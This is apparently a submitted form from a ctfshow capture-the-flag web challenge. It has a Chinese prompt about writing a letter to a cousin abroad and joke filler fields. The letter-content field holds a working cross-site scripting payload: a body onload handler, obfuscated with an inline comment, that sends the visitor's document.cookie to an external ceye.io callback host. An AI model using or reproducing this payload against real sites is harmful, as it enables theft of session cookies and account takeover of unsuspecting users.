 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 123
收件人 admin
我的天气 晴
表哥回来时 美版iphone 匿名者入会介绍信 表哥女朋友
带的东西
暗网发送
信的内容 <body/**/onload="window.open('http://bb9rcm.ceye.io/'+document.cookie)">